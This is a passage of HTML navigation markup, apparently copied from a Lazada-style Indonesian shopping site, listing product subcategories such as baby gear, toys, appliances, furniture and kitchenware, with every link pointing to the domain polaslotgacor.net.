Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-baju-renang-bayi-laki-laki/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_5"><a href="https://polaslotgacor.net/beli-makanan-bayi/"><span>Perlengkapan Menyusui</span></a><script type="text" class="J_data_6_4">[{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://polaslotgacor.net/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://polaslotgacor.net/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://polaslotgacor.net/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://polaslotgacor.net/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://polaslotgacor.net/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://polaslotgacor.net/jual-piring-mangkok-bayi/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_6"><a href="https://polaslotgacor.net/beli-perlengkapan-berkendara-bayi/"><span>Perlengkapan Bayi</span></a><script type="text" class="J_data_6_5">[{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://polaslotgacor.net/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://polaslotgacor.net/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://polaslotgacor.net/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://polaslotgacor.net/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://polaslotgacor.net/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://polaslotgacor.net/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://polaslotgacor.net/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-tali-harness-bayi/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_7"><a href="https://polaslotgacor.net/jual-perlengkapan-kamar-bayi/"><span>Kamar Bayi</span></a><script type="text" class="J_data_6_6">[{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://polaslotgacor.net/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://polaslotgacor.net/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://polaslotgacor.net/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://polaslotgacor.net/beli-dekorasi-kamar-anak/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_8"><a href="https://polaslotgacor.net/beli-perlengkapan-mandi-perawatan-kulit-anak/"><span>Perawatan Bayi</span></a><script type="text" class="J_data_6_7">[{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://polaslotgacor.net/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://polaslotgacor.net/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://polaslotgacor.net/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://polaslotgacor.net/beli-alas-mandi-bayi-anti-slip/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_9"><a href="https://polaslotgacor.net/beli-mainan-anak/"><span>Mainan</span></a><script type="text" class="J_data_6_8">[{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://polaslotgacor.net/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://polaslotgacor.net/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://polaslotgacor.net/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://polaslotgacor.net/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://polaslotgacor.net/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-pesta/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_10"><a href="https://polaslotgacor.net/beli-remote-control-mainan-kendaraan/"><span>Mainan Elektronik &amp; RC</span></a><script type="text" class="J_data_6_9">[{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://polaslotgacor.net/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://polaslotgacor.net/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://polaslotgacor.net/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://polaslotgacor.net/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://polaslotgacor.net/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://polaslotgacor.net/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-walkie-talkie/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_11"><a href="https://polaslotgacor.net/beli-olahraga-permainan-luar-ruangan/"><span>Mainan Olahraga &amp; Luar Ruangan</span></a><script type="text" class="J_data_6_10">[{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://polaslotgacor.net/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://polaslotgacor.net/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://polaslotgacor.net/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://polaslotgacor.net/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://polaslotgacor.net/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://polaslotgacor.net/beli-playhouses/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_12"><a href="https://polaslotgacor.net/baby-toddler-toys/"><span>Mainan Bayi &amp; Balita</span></a><script type="text" class="J_data_6_11">[{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://polaslotgacor.net/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://polaslotgacor.net/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://polaslotgacor.net/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://polaslotgacor.net/beli-rocking-spring-ride-on-tg/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8"><li class="lzd-site-menu-sub-item" data-cate="cate_8_1"><a href="https://polaslotgacor.net/beli-tv-audio-video-permainan-dan-gadget/"><span>TV &amp; Perangkat Video</span></a><script type="text" class="J_data_7_0">[{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://polaslotgacor.net/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://polaslotgacor.net/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://polaslotgacor.net/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://polaslotgacor.net/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://polaslotgacor.net/beli-proyektor-3/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_2"><a href="https://polaslotgacor.net/beli-perlengkapan-dapur/"><span>Peralatan Dapur Kecil</span></a><script type="text" class="J_data_7_1">[{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://polaslotgacor.net/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://polaslotgacor.net/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://polaslotgacor.net/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://polaslotgacor.net/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://polaslotgacor.net/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://polaslotgacor.net/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://polaslotgacor.net/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-ska-lainnya/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_3"><a href="https://polaslotgacor.net/shop-perlatan-besar/"><span>Elektronik Rumah Besar</span></a><script type="text" class="J_data_7_2">[{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://polaslotgacor.net/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://polaslotgacor.net/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://polaslotgacor.net/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://polaslotgacor.net/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://polaslotgacor.net/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://polaslotgacor.net/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://polaslotgacor.net/beli-pemanas-air/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_4"><a href="https://polaslotgacor.net/shop-pendingin-pembersih-udara-mini/"><span>Penyejuk dan Pembersih Udara</span></a><script type="text" class="J_data_7_3">[{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://polaslotgacor.net/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://polaslotgacor.net/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://polaslotgacor.net/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://polaslotgacor.net/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://polaslotgacor.net/beli-dehumidifier/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_5"><a href="https://polaslotgacor.net/beli-perawatan-lantai/"><span>Penghisap Debu &amp; Perawatan Lantai</span></a><script type="text" class="J_data_7_4">[{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://polaslotgacor.net/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://polaslotgacor.net/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://polaslotgacor.net/shop-penyedot-debu-tongkat/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_6"><a href="https://polaslotgacor.net/shop-peralatan-perawatan-personal/"><span>Alat Perawatan Diri</span></a><script type="text" class="J_data_7_5">[{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://polaslotgacor.net/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://polaslotgacor.net/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://polaslotgacor.net/beli-sikat-gigi-elektrik/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_7"><a href="https://polaslotgacor.net/jual-aksesoris-elektronik-rumah-tangga/"><span>Aksesoris &amp; Suku Cadang</span></a><script type="text" class="J_data_7_6">[{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://polaslotgacor.net/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://polaslotgacor.net/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://polaslotgacor.net/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_8"><a href="https://polaslotgacor.net/jual-aksesoris-televisi/"><span>Aksesoris Televisi</span></a><script type="text" class="J_data_7_7">[{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://polaslotgacor.net/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://polaslotgacor.net/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://polaslotgacor.net/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://polaslotgacor.net/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://polaslotgacor.net/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://polaslotgacor.net/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://polaslotgacor.net/jual-kacamata-3d-tv/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_9"><a href="https://polaslotgacor.net/jual-home-entertainment/"><span>Home Entertainment</span></a><script type="text" class="J_data_7_8">[{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://polaslotgacor.net/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://polaslotgacor.net/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://polaslotgacor.net/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://polaslotgacor.net/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://polaslotgacor.net/beli-audio-player/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9"><li class="lzd-site-menu-sub-item" data-cate="cate_9_1"><a href="https://polaslotgacor.net/beli-dekorasi-rumah/"><span>Dekorasi Rumah</span></a><script type="text" class="J_data_8_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://polaslotgacor.net/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://polaslotgacor.net/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://polaslotgacor.net/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://polaslotgacor.net/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://polaslotgacor.net/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://polaslotgacor.net/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://polaslotgacor.net/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://polaslotgacor.net/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://polaslotgacor.net/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://polaslotgacor.net/beli-wewangian-rumah/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_2"><a href="https://polaslotgacor.net/beli-furnitur/"><span>Furnitur</span></a><script type="text" class="J_data_8_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://polaslotgacor.net/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://polaslotgacor.net/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://polaslotgacor.net/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://polaslotgacor.net/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://polaslotgacor.net/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-ruang-bayi/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_3"><a href="https://polaslotgacor.net/beli-peralatan-ranjang/"><span>Kelengkapan Tempat Tidur</span></a><script type="text" class="J_data_8_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://polaslotgacor.net/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://polaslotgacor.net/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://polaslotgacor.net/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://polaslotgacor.net/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://polaslotgacor.net/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://polaslotgacor.net/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://polaslotgacor.net/kasur-pelindung/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_4"><a href="https://polaslotgacor.net/penerangan/"><span>Penerangan</span></a><script type="text" class="J_data_8_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://polaslotgacor.net/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://polaslotgacor.net/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://polaslotgacor.net/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://polaslotgacor.net/beli-senter/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_5"><a href="https://polaslotgacor.net/beli-peralatan-mandi/"><span>Peralatan Mandi</span></a><script type="text" class="J_data_8_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://polaslotgacor.net/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://polaslotgacor.net/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://polaslotgacor.net/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-cermin-kamar-mandi/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_6"><a href="https://polaslotgacor.net/beli-perlengkapan-dapur-makan/"><span>Alat Dapur</span></a><script type="text" class="J_data_8_5">[{"childCategoryName":"Botol minum","childCategoryUrl":"https://polaslotgacor.net/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://polaslotgacor.net/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://polaslotgacor.net/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://polaslotgacor.net/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://polaslotgacor.net/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://polaslotgacor.net/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://polaslotgacor.net/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://polaslotgacor.net/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-dapur/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_7"><a href="https://polaslotgacor.net/beli-binatu-kebersihan/"><span>Binatu &amp; Alat Kebersihan</span></a><script type="text" class="J_data_8_6">[{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://polaslotgacor.net/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://polaslotgacor.net/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://polaslotgacor.net/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://polaslotgacor.net/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://polaslotgacor.net/papan-setrika/"},{"childCategoryName":"Produk 